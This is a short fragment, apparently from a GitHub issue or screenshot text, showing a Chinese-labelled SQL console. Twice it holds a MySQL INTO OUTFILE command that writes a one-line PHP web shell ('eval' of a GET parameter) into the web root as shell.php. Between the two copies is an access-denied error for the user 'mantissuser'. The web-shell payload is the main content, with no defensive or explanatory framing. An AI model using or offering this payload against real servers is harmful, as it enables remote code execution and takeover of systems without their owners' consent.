 SQL命令
select '<?php eval($_GET[cmd]);?>' into outfile '/var/www/html/shell.php'
查询出错 (1045): Access denied for user 'mantissuser'@'localhost' (using password: YES)
select '<?php eval($_GET[cmd]);?>' into outfile '/var/www/html/shell.php'